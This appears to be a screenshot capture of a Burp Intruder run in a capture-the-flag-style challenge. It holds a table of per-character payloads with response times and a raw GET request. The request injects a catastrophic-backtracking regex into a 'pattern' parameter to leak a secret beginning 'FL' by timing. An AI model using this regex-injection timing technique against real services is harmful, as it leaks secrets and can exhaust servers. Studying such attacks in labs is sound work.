 Request Payload Status code Response received Error Timeout Length Comment
38 L 200 2916 1434
51 Y 200 389 1434
4 d 200 379 1434
0 200 374 1434
39 M 200 372 1434
58 5 200 370 1434
Request Response
Pretty Raw Hex
1 GET /?pattern=^(?=FL)((.*)*)*salt$ HTTP/1.1
2 Host: 218.145.226.8:20001
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9,he;q=0.8
9 Connection: keep-alive
10
11